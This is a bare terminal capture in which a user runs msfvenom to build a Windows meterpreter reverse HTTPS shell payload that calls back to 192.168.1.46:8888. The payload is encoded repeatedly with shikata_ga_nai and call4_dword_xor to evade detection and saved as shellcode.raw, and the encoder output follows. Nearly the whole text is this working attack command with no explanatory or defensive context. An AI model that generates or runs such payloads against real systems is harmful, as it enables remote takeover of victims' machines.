 nade@nadeshot:~/Desktop$ msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.1.46 LPORT=8888 --platform windows -a x86 HandlerSSLCert=./my.pem StagerVerifySSLCert=true -s 42 --smallest -e x86/s
hikata_ga_nai -i 9 -f raw| msfvenom --platform windows -a x86 -e x86/call4_dword_xor -i 6 -b "\x00\x0a\x0d" -f raw > shellcode.raw
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 459 (iteration=0)
x86/shikata_ga_nai succeeded with size 486 (iteration=1)
x86/shikata_ga_nai succeeded with size 513 (iteration=2)
x86/shikata_ga_nai succeeded with size 540 (iteration=3)
x86/shikata_ga_nai succeeded with size 567 (iteration=4)
x86/shikata_ga_nai succeeded with size 594 (iteration=5)
x86/shikata_ga_nai succeeded with size 621 (iteration=6)
x86/shikata_ga_nai succeeded with size 648 (iteration=7)
x86/shikata_ga_nai succeeded with size 675 (iteration=8)
x86/shikata_ga_nai chosen with final size 675
Payload size: 675 bytes
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 702 (iteration=0)
x86/call4_dword_xor succeeded with size 730 (iteration=1)
x86/call4_dword_xor succeeded with size 758 (iteration=2)
x86/call4_dword_xor succeeded with size 786 (iteration=3)
x86/call4_dword_xor succeeded with size 814 (iteration=4)
x86/call4_dword_xor succeeded with size 842 (iteration=5)
x86/call4_dword_xor chosen with final size 842
Payload size: 842 bytes
nade@nadeshot:~/Desktop$